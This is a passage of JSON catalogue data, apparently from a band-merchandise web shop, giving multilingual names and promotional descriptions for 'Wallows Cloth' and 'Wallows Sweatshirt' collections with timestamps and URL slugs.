\uc81c\ud488\uc815\ubcf4","it":"Wallows Cloth","nl":"Wallows Doek","pt":"Wallows Pano de pano"},"description":{"en":"Introducing Wallows Cloth, the ultimate fashion statement you need in your wardrobe! Step up your style game with our exclusive collection available only at Wallows Shop. Crafted with meticulous attention to detail and superior quality materials, our Wallows Cloth guarantees both comfort and impeccable style. Elevate any outfit effortlessly with our trendy designs that exude confidence and charisma. Be the trendsetter you\u0027ve always aspired to be - shop now and make a bold fashion statement with Wallows Cloth! Welcome to the world of Wallows Cloth, where fashion meets comfort and style meets sustainability. In this blog post, we dive into the incredible journey of a brand that has taken the clothing industry by storm. From their humble beginnings to becoming a global sensation, get ready to explore the irresistible charm of Wallows Cloth and discover why it\u0027s time for your wardrobe to embrace these eco-friendly wonders. So sit back, relax, and prepare to be captivated by the remarkable story behind Wallows Cloth \u2013 because sustainable fashion never looked so good!","de":"Einf\u00fchrung Wallows Cloth, die ultimative Mode-Erkl\u00e4rung, die Sie in Ihrem Schrank ben\u00f6tigen! Steigen Sie Ihr Style-Spiel mit unserer exklusiven Sammlung nur bei Wallows Shop. Gefertigt mit sorgf\u00e4ltiger Liebe zum Detail und hochwertige Materialien, unsere Wallows Cloth garantiert sowohl Komfort und tadellosen Stil. Erh\u00f6hen Sie jedes Outfit m\u00fchelos mit unseren trendigen Designs, die Vertrauen und Charisma ausstrahlen. Seien Sie der Trendsetter, den Sie immer begeistert sind - Shop jetzt und machen Sie eine k\u00fchne Mode Statement mit Wallows Cloth! Willkommen in der Welt der Wallows Cloth, wo Mode auf Komfort und Stil trifft Nachhaltigkeit. In diesem Blog-Post tauchen wir in die unglaubliche Reise einer Marke ein, die die Bekleidungsindustrie im Sturm eingenommen hat. Von ihren dem\u00fctigen Anf\u00e4ngen bis hin zu einer globalen Sensation, bereit, den unwiderstehlichen Charme der Wallows Schlie\u00dfen und entdecken Sie, warum es Zeit f\u00fcr Ihren Kleiderschrank ist, diese umweltfreundlichen Wunder zu umarmen. Also setzen Sie sich zur\u00fcck, entspannen und bereiten, von der bemerkenswerten Geschichte hinter Wallows Cloth \u2013 weil nachhaltige Mode nie so gut aussah!","es":"Introducci\u00f3n Wallows Cloth, la \u00faltima declaraci\u00f3n de moda que necesitas en tu armario! Sube su juego de estilo con nuestra colecci\u00f3n exclusiva disponible s\u00f3lo en Wallows Tienda. Elaborado con meticulosa atenci\u00f3n al detalle y materiales de calidad superior, nuestro Wallows Cloth garantiza tanto el confort como el estilo impecable. Eleva cualquier equipo sin esfuerzo con nuestros dise\u00f1os de moda que exudan la confianza y el carisma. S\u00e9 la moda que siempre has aspirado a ser - comprar ahora y hacer una declaraci\u00f3n de moda audaz con Wallows \u00a1Clama! Bienvenido al mundo Wallows Cloth, donde la moda cumple con la comodidad y el estilo satisface la sostenibilidad. En este blog, nos sumergimos en el incre\u00edble viaje de una marca que ha tomado la industria de la ropa por la tormenta. Desde sus humildes comienzos hasta convertirse en una sensaci\u00f3n global, prep\u00e1rate para explorar el encanto irresistible de Wallows Cierra y descubre por qu\u00e9 es hora de que tu armario abrace estas maravillas ecol\u00f3gicas. As\u00ed que si\u00e9ntate, rel\u00e1jate, y prep\u00e1rate para ser cautivado por la historia notable detr\u00e1s Wallows Cloth \u2013 porque la moda sostenible nunca se ve\u00eda tan bien!","ja":"\u5c0e\u5165\u4e8b\u4f8b Wallows \u5e03\u3001\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u3067\u5fc5\u8981\u306a\u7a76\u6975\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8! \u72ec\u81ea\u306e\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3067\u3001\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u30b9\u30c6\u30c3\u30d7\u30a2\u30c3\u30d7 Wallows \u30b7\u30e7\u30c3\u30d7 \u7d30\u90e8\u304a\u3088\u3073\u512a\u79c0\u306a\u8cea\u306e\u6750\u6599\u306b\u7d30\u5fc3\u306e\u6ce8\u610f\u3092\u3001\u79c1\u9054\u306e\u5de7\u5999\u306a\u6ce8\u610f\u3092\u8a17\u3057\u307e\u3057\u305f Wallows \u5e03\u306f\u6170\u3081\u304a\u3088\u3073\u885d\u52d5\u69d8\u5f0f\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u81ea\u4fe1\u3068\u30ab\u30ea\u30b9\u30de\u3092\u91b8\u3057\u51fa\u3059\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30c7\u30b6\u30a4\u30f3\u3067\u3001\u3069\u3093\u306a\u670d\u88c5\u3067\u3082\u697d\u306b\u3002 \u5e38\u306b\u76ee\u6307\u3059\u30c8\u30ec\u30f3\u30c9\u3092\u3001\u4eca\u8cb7\u3044\u7269\u3057\u3066\u3001\u5927\u80c6\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u3092 Wallows \u30af\u30ed\u30b9! \u4e16\u754c\u3078\u3088\u3046\u3053\u305d Wallows \u5feb\u9069\u6027\u3068\u30b9\u30bf\u30a4\u30eb\u304c\u6301\u7d9a\u6027\u3092\u6e80\u305f\u3057\u3066\u3044\u308b\u5e03\u3002 \u3053\u306e\u30d6\u30ed\u30b0\u8a18\u4e8b\u3067\u306f\u3001\u5d50\u306b\u3088\u3063\u3066\u8863\u6599\u696d\u754c\u3092\u53d6\u3063\u305f\u30d6\u30e9\u30f3\u30c9\u306e\u4fe1\u3058\u3089\u308c\u306a\u3044\u307b\u3069\u306e\u65c5\u306b\u98db\u3073\u8fbc\u3093\u3067\u3044\u307e\u3059\u3002 \u5f7c\u3089\u306e\u8b19\u865a\u306a\u59cb\u307e\u308a\u304b\u3089\u3001\u30b0\u30ed\u30fc\u30d0\u30eb\u306a\u611f\u899a\u306b\u306a\u308b\u307e\u3067\u3001\u3042\u306a\u305f\u306f\u4fe1\u3058\u3089\u308c\u306a\u3044\u307b\u3069\u306e\u9b45\u529b\u3092\u63a2\u6c42\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059 Wallows \u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u304c\u3053\u308c\u3089\u306e\u74b0\u5883\u306b\u3084\u3055\u3057\u3044\u7591\u554f\u3092\u62b1\u304d\u5408\u308f\u305b\u308b\u6642\u9593\u3060\u304b\u3089\u5e03\u3068\u767a\u898b\u3002 \u80cc\u5f8c\u306b\u3042\u308b\u9a5a\u304f\u3079\u304d\u7269\u8a9e\u306b\u9b45\u4e86\u3055\u308c\u308b\u3088\u3046\u306b\u3001\u5ea7\u3063\u3066\u30ea\u30e9\u30c3\u30af\u30b9\u3057\u3066\u6e96\u5099\u3057\u3066\u304f\u3060\u3055\u3044 Wallows \u5e03 \u2013 \u6301\u7d9a\u53ef\u80fd\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306f\u6c7a\u3057\u3066\u898b\u3066\u3044\u306a\u3044\u306e\u3067\u3001\u826f\u3044!","nl":"Inleiding Wallows Kleding, de ultieme mode statement die je nodig hebt in je kledingkast! Stap omhoog uw stijl spel met onze exclusieve collectie alleen beschikbaar op Wallows Winkel. Gemaakt met nauwgezette aandacht voor detail en superieure kwaliteit materialen, onze Wallows Kleding garandeert zowel comfort als onberispelijke stijl. Verhoog elke outfit moeiteloos met onze trendy ontwerpen die vertrouwen en charisma uitstralen. Wees de trendsetter die je altijd hebt willen zijn - winkel nu en maak een gedurfde fashion statement met Wallows Doek! Welkom in de wereld van Wallows Kleding, waar mode en stijl elkaar ontmoeten, voldoet aan duurzaamheid. In deze blog post, we duiken in de ongelooflijke reis van een merk dat de kledingindustrie heeft genomen door storm. Van hun bescheiden begin tot het worden van een wereldwijde sensatie, maak je klaar om de onweerstaanbare charme van Wallows Ontdek waarom je garderobe deze milieuvriendelijke wonderen moet omarmen. Dus ga zitten, ontspan, en bereid je voor om geboeid te worden door het opmerkelijke verhaal achter Wallows Kleding, omdat duurzame mode er nooit zo goed uitzag!","pt":"Introdu\u00e7\u00e3o Wallows Pano, a declara\u00e7\u00e3o de moda final que voc\u00ea precisa em seu guarda-roupa! Suba o seu jogo de estilo com a nossa cole\u00e7\u00e3o exclusiva dispon\u00edvel apenas em Wallows Loja. Trabalhada com aten\u00e7\u00e3o meticulosa aos detalhes e materiais de qualidade superior, nosso Wallows Pano garante conforto e estilo impec\u00e1vel. Elevar qualquer equipamento sem esfor\u00e7o com nossos projetos modernos que exalam confian\u00e7a e carisma. Seja o trendsetter que voc\u00ea sempre aspirou para ser - loja agora e fazer uma declara\u00e7\u00e3o de moda negrito com Wallows Pano! Bem-vindo ao mundo de Wallows Pano, onde a moda atende ao conforto e estilo atende \u00e0 sustentabilidade. Neste post, mergulhamos na incr\u00edvel jornada de uma marca que levou a ind\u00fastria de roupas pela tempestade. Desde seus humildes come\u00e7os a se tornar uma sensa\u00e7\u00e3o global, prepare-se para explorar o encanto irresist\u00edvel de Wallows Pano e descubra por que \u00e9 hora de seu guarda-roupa abra\u00e7ar essas maravilhas ecol\u00f3gicas. Ent\u00e3o sente-se, relaxe e prepare-se para ser cativado pela hist\u00f3ria not\u00e1vel atr\u00e1s Wallows Pano \u2013 porque a moda sustent\u00e1vel nunca foi t\u00e3o boa!","it":"Introduzione Wallows Cloth, l\u0027ultima dichiarazione di moda di cui hai bisogno nel tuo guardaroba! Eseguire il vostro gioco di stile con la nostra collezione esclusiva disponibile solo a Wallows Negozio. Realizzato con meticolosa attenzione ai dettagli e ai materiali di qualit\u00e0 superiore, il nostro Wallows Cloth garantisce comfort e stile impeccabile. Eleva qualsiasi outfit senza sforzo con i nostri disegni alla moda che trasudano fiducia e carisma. Sii il trendsetter che hai sempre aspirato ad essere - negozio ora e fare una dichiarazione di moda audace con Wallows Cloth! Benvenuti nel mondo di Wallows Cloth, dove la moda incontra comfort e stile incontra la sostenibilit\u00e0. In questo post del blog, ci tuffiamo nell\u0027incredibile viaggio di un marchio che ha preso l\u0027industria dell\u0027abbigliamento da tempesta. Dai loro umili inizi a diventare una sensazione globale, preparati ad esplorare il fascino irresistibile di Wallows Cloth e scopri perch\u00e9 \u00e8 il momento per il tuo guardaroba di abbracciare queste meraviglie eco-friendly. Quindi sedetevi, rilassatevi e preparatevi ad essere affascinati dalla notevole storia dietro Wallows Cloth \u2013 perch\u00e9 la moda sostenibile non ha mai guardato cos\u00ec bene!","fr":"Pr\u00e9sentation Wallows Cloth, l\u0027ultime d\u00e9claration de mode dont vous avez besoin dans votre garde-robe! Intensifiez votre jeu de style avec notre collection exclusive disponible uniquement \u00e0 Wallows Magasiner. Fabriqu\u00e9 avec une attention m\u00e9ticuleuse au d\u00e9tail et des mat\u00e9riaux de qualit\u00e9 sup\u00e9rieure, notre Wallows Le v\u00eatement garantit \u00e0 la fois confort et style impeccable. \u00c9lever n\u0027importe quelle tenue sans effort avec nos designs branch\u00e9s qui d\u00e9gagent confiance et charisme. Soyez le plus tendance que vous avez toujours aspir\u00e9 \u00e0 \u00eatre - magasinez maintenant et faites une d\u00e9claration de mode audacieuse avec Wallows Un v\u00eatement ! Bienvenue dans le monde Wallows Le v\u00eatement, o\u00f9 la mode rencontre confort et style rencontre durabilit\u00e9. Dans ce billet de blog, nous plongeons dans l\u0027incroyable voyage d\u0027une marque qui a pris l\u0027industrie du v\u00eatement par la temp\u00eate. De leurs humbles d\u00e9buts \u00e0 devenir une sensation globale, pr\u00e9parez-vous \u00e0 explorer le charme irr\u00e9sistible de Wallows Habillez-vous et d\u00e9couvrez pourquoi il est temps pour votre garde-robe d\u0027embrasser ces merveilles \u00e9cologiques. Alors asseyez-vous, d\u00e9tendez-vous, et pr\u00e9parez-vous \u00e0 \u00eatre captiv\u00e9 par l\u0027histoire remarquable derri\u00e8re Wallows V\u00eatements \u2013 car la mode durable n\u0027a jamais \u00e9t\u00e9 aussi bonne!","ko":"\uc81c\ud488\uc815\ubcf4 Wallows \uc637, \uc637\uc7a5\uc5d0 \ud544\uc694\ud55c \ucd5c\uace0\uc758 \ud328\uc158 \ubb38! \uc6b0\ub9ac\uc758 \ub3c5\uc810\uc801\uc778 \uc218\uc9d1\uc744 \uac00\uc9c4 \ub2f9\uc2e0\uc758 \uc791\ud48d \uac8c\uc784\uc744 \ud55c \ub2e8\uacc4\uc5d0 Wallows \uae30\ud0c0 \uc81c\ud488 \uc138\uc2ec\ud55c \uc8fc\uc758\ub97c \uae30\uc6b8\uc774\uace0 \uc6b0\uc218\ud55c \uc9c8 \ubb3c\uc790, \uc6b0\ub9ac\uc758 Wallows \ud53c\ubcf5\uc740 \uc548\ub77d\uacfc impeccable \uc791\ud48d\uc744 \ub458 \ub2e4 \ubcf4\uc7a5\ud569\ub2c8\ub2e4. \uc6b0\ub9ac\uc758 \uc720\ud589 \ub514\uc790\uc778\uacfc \ud568\uaed8 \ubaa8\ub4e0 \ubcf5\uc7a5\uc744 \ub178\ub825\ud569\ub2c8\ub2e4. \ud56d\uc0c1 \uc601\uac10\uc744 \uc5bb\uc740 \ud2b8\ub80c\ub4dc\uac00 \ub420 \uac83\uc785\ub2c8\ub2e4 - \uc9c0\uae08 \uac00\uac8c\uc640 \ud568\uaed8 \ub300\ub2f4\ud55c \ud328\uc158 \ubb38 \ub9cc\ub4e4\uae30 Wallows \uc637! \uc138\uacc4\uc5d0 \uc624\uc2e0 \uac83\uc744 \ud658\uc601\ud569\ub2c8\ub2e4. Wallows \ud328\uc158\uc774 \ud3b8\uc548\ud558\uace0 \uc2a4\ud0c0\uc77c\uc774 \uc9c0\uc18d\uac00\ub2a5\uc131\uc744 \ucda9\uc871\ud558\ub294 \ud53c\ubcf5. \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc5d0\uc11c, \uc6b0\ub9ac\ub294 \ud3ed\ud48d\uc5d0 \uc758\ud574 \uc758\ub958 \uc0b0\uc5c5\uc744 \ucd2c\uc601 \ud55c \ube0c\ub79c\ub4dc\uc758 \ub180\ub77c\uc6b4 \uc5ec\ud589\uc5d0 \ub2e4\uc774\ube59. \uae00\ub85c\ubc8c \uac10\uac01\uc744 \uac16\uae30 \uc704\ud574 \uadf8\ub4e4\uc758 \uacb8\uc190\ud55c \uc2dc\uc791\uc5d0\uc11c, \uc758 \ubd88\ucf8c\ud55c \ub9e4\ub825\uc744 \ud0d0\uad6c \ud560 \uc900\ube44\uac00 Wallows \ud53c\ubcf5\uacfc \uc65c \uc774 \ud658\uacbd \uce5c\ud654\uc801\uc778 \uacbd\uc774\ub97c \ud488\uae30 \uc704\ud558\uc5ec \ub2f9\uc2e0\uc758 \uc637\uc7a5\uc744 \uc704\ud55c \uc2dc\uac04\uc785\ub2c8\ub2e4. \uadf8\ub798\uc11c \uc549\uc544, \ud734\uc2dd, \uadf8\ub9ac\uace0 \ub4a4\uc5d0 \ub180\ub77c\uc6b4 \uc774\uc57c\uae30\uc5d0 \uc758\ud574 captivated Wallows \ucc9c - \uc9c0\uc18d \uac00\ub2a5\ud55c \ud328\uc158\uc774 \ub108\ubb34 \uc798 \ubcf4\uc774\uc9c0 \uc54a\ub294 \ub54c\ubb38\uc5d0!"}},"sort":"custom","created_at":"2024-04-19T07:13:25.000000Z","updated_at":"2025-09-25T00:05:07.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":69,"slug":"wallows-cloth","default":true,"created_at":"2024-04-19T07:13:25.000000Z","updated_at":"2024-04-19T07:13:25.000000Z"}},{"id":75,"collection_group_id":1,"_lft":24,"_rgt":25,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Wallows Sweatshirt","fr":"Wallows Sweatshirt","de":"Wallows Sweatshirt","ko":"Wallows \u25b8 \uc18c\ub140","nl":"Wallows Trui","es":"Wallows Sudadera","ja":"Wallows \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","pt":"Wallows Camiseta","it":"Wallows Felpa"},"description":{"en":"Introducing the ultimate Wallows Sweatshirt, exclusively available in the official Wallows Shop! Embrace your love for this phenomenal band with our premium quality sweatshirt. Crafted with utmost care and designed to perfection, it exudes an unrivaled style that every Wallows fan craves. Made from ultra-soft fabric, it guarantees unmatched comfort while showcasing your undying admiration for their music. Don\u0027t settle for anything less \u2013 get your hands on the iconic Wallows Sweatshirt today and make a bold statement wherever you go! Are you ready to cozy up in style this season? Look no further than the Wallows Sweatshirt! Whether you\u0027re a die-hard fan of the band or simply love rocking effortlessly cool apparel, this is a must-have addition to your wardrobe. From its comfortable fabric to its trendy design, we\u0027ll dive into all the reasons why the Wallows Sweatshirt deserves a top spot in your fashion lineup. So, get ready to amp up your street style game and join us on this exciting journey through one of the most sought-after sweatshirts around!","ja":"\u7a76\u6975\u306e\u7d39\u4ecb Wallows \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3001\u516c\u5f0f\u3067\u306e\u307f\u5229\u7528\u53ef\u80fd Wallows \u30b7\u30e7\u30c3\u30d7 \u79c1\u305f\u3061\u306e\u30d7\u30ec\u30df\u30a2\u30e0\u54c1\u8cea\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3067\u3001\u3053\u306e\u9a5a\u7570\u7684\u306a\u30d0\u30f3\u30c9\u306e\u305f\u3081\u306b\u3042\u306a\u305f\u306e\u611b\u3092\u8986\u3044\u307e\u3059\u3002 \u7d30\u5fc3\u306e\u6ce8\u610f\u3092\u6255\u3063\u3066\u4f5c\u308a\u3001\u5b8c\u74a7\u306b\u8a2d\u8a08\u3055\u308c\u3001\u305d\u308c\u306f\u3059\u3079\u3066\u306e\u4e0d\u5229\u306a\u30b9\u30bf\u30a4\u30eb\u3092\u91b8\u3057\u51fa\u3057\u307e\u3059 Wallows \u30d5\u30a1\u30f3\u30af\u30ed\u30fc\u30d6\u3002 \u8d85\u30bd\u30d5\u30c8\u306a\u751f\u5730\u3067\u4f5c\u3089\u308c\u3066\u3044\u308b\u3068\u3001\u305d\u306e\u97f3\u697d\u306b\u5bfe\u3059\u308b\u3042\u306a\u305f\u306e\u898b\u89e3\u3092\u63d0\u793a\u3057\u306a\u304c\u3089\u3001\u6bd4\u985e\u306e\u306a\u3044\u5feb\u9069\u3055\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u4f55\u3082\u89e3\u6c7a\u3057\u306a\u3044\u3067\u304f\u3060\u3055\u3044 - \u8c61\u5fb4\u7684\u306a\u3042\u306a\u305f\u306e\u624b\u3092\u5f97\u308b Wallows \u4eca\u65e5\u306f\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3092\u4f5c\u308a\u3001\u3069\u3053\u306b\u884c\u3063\u3066\u3082\u5927\u80c6\u306a\u8aac\u660e\u3092\u3057\u307e\u3059! \u4eca\u30b7\u30fc\u30ba\u30f3\u306e\u30b9\u30bf\u30a4\u30eb\u3067\u5c45\u5fc3\u5730\u306e\u826f\u3044\u6e96\u5099\u306f\u3067\u304d\u307e\u3057\u305f\u304b? \u3053\u308c\u4ee5\u4e0a\u898b\u306a\u3044 Wallows \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4! \u3042\u306a\u305f\u306f\u30d0\u30f3\u30c9\u306e\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u3067\u3042\u308b\u304b\u3001\u5358\u306b\u697d\u306b\u30af\u30fc\u30eb\u306a\u670d\u88c5\u3092\u63fa\u308b\u304c\u5927\u597d\u304d\u306a\u304b\u3069\u3046\u304b\u3001\u3053\u308c\u306f\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u5fc5\u898b\u3067\u3059\u3002 \u5fc3\u5730\u826f\u3044\u751f\u5730\u304b\u3089\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30c7\u30b6\u30a4\u30f3\u307e\u3067\u3001\u3042\u3089\u3086\u308b\u7406\u7531\u3067\u30c0\u30a4\u30d3\u30f3\u30b0\u3057\u307e\u3059\u3002 Wallows \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30e9\u30a4\u30f3\u30ca\u30c3\u30d7\u306e\u30c8\u30c3\u30d7\u30b9\u30dd\u30c3\u30c8\u306b\u5024\u3057\u307e\u3059\u3002 \u305d\u3053\u3067\u3001\u30b9\u30c8\u30ea\u30fc\u30c8\u30b9\u30bf\u30a4\u30eb\u306e\u30b2\u30fc\u30e0\u3092\u5360\u3044\u3057\u3001\u3053\u306e\u30a8\u30ad\u30b5\u30a4\u30c6\u30a3\u30f3\u30b0\u306a\u65c5\u306b\u53c2\u52a0\u3057\u307e\u3057\u3087\u3046!","it":"Introduzione al massimo Wallows Felpa, disponibile esclusivamente in ufficiale Wallows Negozio! Abbraccia il tuo amore per questa fenomenale band con la nostra felpa di alta qualit\u00e0. Realizzato con la massima cura e progettato per la perfezione, emana uno stile senza rivali che ogni Wallows fan craves. Realizzato in tessuto ultra-soft, garantisce un comfort senza pari, mostrando la vostra ammirazione per la loro musica. Non accontentarti di niente di meno \u2013 metti le mani sull\u0027iconico Wallows Felpa oggi e fare una dichiarazione audace ovunque tu vada! Sei pronto ad accogliere in stile questa stagione? Non guardare oltre che Wallows Felpa! Che tu sia un fan die-hard della band o semplicemente ami il rocking senza sforzo abbigliamento fresco, questo \u00e8 un must-have aggiunta al tuo guardaroba. Dal suo comodo tessuto al suo design alla moda, ci immergeremo in tutti i motivi per cui il Wallows La felpa merita un primo posto nella vostra linea di moda. Quindi, preparatevi ad amplificare il vostro gioco di stile di strada e unirsi a noi in questo viaggio emozionante attraverso una delle felpe pi\u00f9 ricercate intorno!","nl":"De ultieme introductie Wallows Sweatshirt, exclusief verkrijgbaar in de offici\u00eble Wallows Shop! Omarm uw liefde voor deze fenomenale band met onze premium kwaliteit sweatshirt. Gemaakt met de grootste zorg en ontworpen tot perfectie, straalt het een onge\u00ebvenaarde stijl die elke Wallows fan hunkert. Gemaakt van ultrazachte stof, garandeert het onge\u00ebvenaard comfort terwijl je je eeuwige bewondering voor hun muziek toont. Neem niet genoegen met iets minder... krijg je handen op de iconische Wallows Sweatshirt vandaag en maak een gedurfde verklaring waar je ook gaat! Ben je klaar om te gezellig in stijl dit seizoen? Kijk niet verder dan de Wallows Sweatshirt! Of je nu een die-hard fan van de band bent of gewoon houdt van rockende moeiteloos coole kleding, dit is een must-have aanvulling op je kledingkast. Van zijn comfortabele stof tot zijn trendy design, we duiken in alle redenen waarom de Wallows Sweatshirt verdient een top plek in uw mode line-up. Dus, maak je klaar om uw straat stijl spel amp up en kom met ons op deze spannende reis door een van de meest gewilde sweatshirts rond!","fr":"Pr\u00e9senter l\u0027ultime Wallows Sweatshirt, disponible exclusivement dans le Wallows Magasinez ! Embrassez votre amour pour ce groupe ph\u00e9nom\u00e9nal avec notre sweat-shirt de qualit\u00e9 sup\u00e9rieure. Fabriqu\u00e9 avec le plus grand soin et con\u00e7u pour la perfection, il exsude un style in\u00e9gal\u00e9 que chaque Wallows Les fans ont soif. Fabriqu\u00e9 en tissu ultra-doux, il garantit un confort in\u00e9gal\u00e9 tout en montrant votre admiration ind\u00e9fectible pour leur musique. Ne vous contentez pas de rien de moins \u2013 mettez la main sur l\u0027embl\u00e9matique Wallows Sweatshirt aujourd\u0027hui et faire une d\u00e9claration audacieuse o\u00f9 que vous alliez! \u00cates-vous pr\u00eat \u00e0 vous amuser dans le style cette saison ? Ne cherchez pas plus loin que la Wallows Sweatshirt ! Que vous soyez un fan du groupe ou simplement que vous aimiez le rocking sans effort, il s\u0027agit d\u0027un ajout incontournable \u00e0 votre garde-robe. De son tissu confortable \u00e0 son design tendance, nous plongerons dans toutes les raisons pour lesquelles le Wallows Sweatshirt m\u00e9rite une place de choix dans votre gamme de mode. Alors, pr\u00e9parez-vous \u00e0 amplifier votre jeu de style de rue et rejoignez-nous sur ce voyage passionnant \u00e0 travers l\u0027un des sweat-shirts les plus recherch\u00e9s autour!","es":"Introduciendo lo \u00faltimo Wallows Sudadera, exclusivamente disponible en el funcionario Wallows \u00a1Compren! Abraza tu amor por esta banda fenomenal con nuestra camiseta de calidad premium. Creado con el m\u00e1ximo cuidado y dise\u00f1ado para la perfecci\u00f3n, exuda un estilo sin rival que cada Wallows El fan anhela. Fabricado en tejido ultra-soft, garantiza un confort inigualable al mostrar su admiraci\u00f3n inquebrantable por su m\u00fasica. No te conformes con nada menos \u2013 poner tus manos en el ic\u00f3nico Wallows Sudadera hoy y hacer una declaraci\u00f3n audaz donde quiera que vayas! \u00bfEst\u00e1s listo para ser acogedor en estilo esta temporada? No busques m\u00e1s que el Wallows \u00a1Sudadera! Ya sea que seas un fan duro de la banda o simplemente amas el rocking sin esfuerzo de ropa fresca, esto es una adici\u00f3n imprescindible a tu armario. De su c\u00f3modo tejido a su dise\u00f1o de moda, nos sumergimos en todas las razones por las que Wallows Sudadera merece un punto superior en su alineaci\u00f3n de moda. As\u00ed que prep\u00e1rate para mejorar tu juego de estilo callejero y \u00fanete a nosotros en este emocionante viaje a trav\u00e9s de una de las sudaderas m\u00e1s buscadas!","ko":"\ucd5c\uace0\uc758 \uc81c\ud488 Wallows \uc2a4\uc6e8\ud130, \uacf5\uc2dd\uc5d0\uc11c\ub9cc \uc0ac\uc6a9\ud560 \uc218 Wallows \uc1fc\ud551! \ud504\ub9ac\ubbf8\uc5c4 \ud488\uc9c8\uc758 \uc2a4\uc6e8\ud130\uc640 \ud568\uaed8 \uc774 \ud604\uc0c1 \ubc34\ub4dc\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \ub2f4\uadf8\uc2ed\uc2dc\uc624. \ubaa8\ub4e0\uac83\uc774 \ud3b8\uc548\ud558\uac8c \ub290\uaef4\uc9d1\ub2c8\ub2e4. \ub2f9\uc2e0\uc758 \ud3b8\uc548\ud568\uc740 \uc9c0\uc778\ub4e4\uc5d0\uac8c \uc601\ud5a5\uc744 \ubbf8\uce69\ub2c8\ub2e4. Wallows \ud32c craves. \ucd08\uc18c\ud615 \uc9c1\ubb3c\ub85c \uc81c\uc791\ub418\uc5b4 \uc74c\uc545\uc5d0 \ub300\ud55c \ud0c1\uc6d4\ud55c \uac10\ud0c4\uc744 \ubcf4\uc5ec\uc8fc\uba74\uc11c \ud0c1\uc6d4\ud55c \ud3b8\uc548\ud568\uc744 \ubcf4\uc7a5\ud569\ub2c8\ub2e4. \uc544\ubb34\uac83\ub3c4 \ub354 \uc801\uc740\uc5d0 \ub300 \ud55c \uc815\ucc29 \ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 \u2013 \uc544\uc774\ucf58\uc5d0 \uc190\uc744 \uc5bb\uc744 Wallows \uc624\ub298 \uc2a4\uc6e8\ud130\uc640 \ub2f9\uc2e0\uc774 \uac04\ub2e4 \ub300\ub2f4\ud55c \uc9c4\uc220\uc744 \ub9cc\ub4dc\uc2ed\uc2dc\uc624! \uc774\ubc88 \uc2dc\uc98c \uc2a4\ud0c0\uc77c\uc5d0 \uc544\ub291\ud55c \uc900\ube44\uac00 \ub418\uc168\uc2b5\ub2c8\uae4c? \ub354 \uc774\uc0c1 \ubd10 Wallows \uc2a4\uc6e8\ud130! \ubc34\ub4dc\uc758 \ub2e4\uc774-\ud558\ub4dc \ud32c\uc774\ub4e0 \ub610\ub294 \ub2e8\uc21c\ud788 \ubc14\uc704\ub97c \uc88b\uc544\ud558\ub294 \uac83\uc740 \uc27d\uac8c \uba4b\uc9c4 \uc758\ub958, \uc774\uac83\uc740 \uc637\uc7a5\uc5d0 \ucd94\uac00\ud574\uc57c\ud569\ub2c8\ub2e4. \uadf8\uac83\uc758 \uc548\ub77d\ud55c \uc9c1\ubb3c\uc5d0\uc11c \uadf8\uac83\uc758 \uc720\ud589 \ub514\uc790\uc778\uc5d0, \uc6b0\ub9ac\ub294 \uc65c \ub2e4\uc774\ube59\ud560 \uac83\uc785\ub2c8\ub2e4 Wallows \uc2a4\uc6e8\ud2b8 \uc154\uce20\ub294 \ud328\uc158 \ub77c\uc778\uc5c5\uc5d0\uc11c \ucd5c\uace0\uc758 \uc790\ub9ac\ub97c \ucc28\uc9c0\ud569\ub2c8\ub2e4. \uadf8\ub798\uc11c, \ub2f9\uc2e0\uc758 \uac70\ub9ac \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \uc570\ud504 \ud558 \uace0\uc774 \ud765\ubbf8 \uc9c4\uc9c4\ud55c \uc5ec\ud589\uc5d0 \uac00\uc785 \ud558 \uace0 \uc8fc\uc704 \uc2a4\uc6e8\ud130\uc758 \ud55c\uc744 \ud1b5\ud574!","de":"Einf\u00fchrung des ultimativen Wallows Sweatshirt, exklusiv im offiziellen Wallows Shop! G\u00f6nnen Sie sich Ihre Liebe zu dieser ph\u00e4nomenalen Band mit unserem hochwertigen Sweatshirt. Gefertigt mit gr\u00f6\u00dfter Sorgfalt und entworfen, um Perfektion, erstrahlt einen unvergleichlichen Stil, dass jeder Wallows Fan sehnt sich. Hergestellt aus ultraweichem Stoff, garantiert es un\u00fcbertroffenen Komfort, w\u00e4hrend Sie Ihre unheimliche Bewunderung f\u00fcr ihre Musik zeigen. Beruhigen Sie sich nicht f\u00fcr etwas weniger \u2013 holen Sie Ihre H\u00e4nde auf die Ikone Wallows Sweatshirt heute und machen Sie eine mutige Aussage, wohin Sie auch gehen! Sind Sie bereit, im Stil 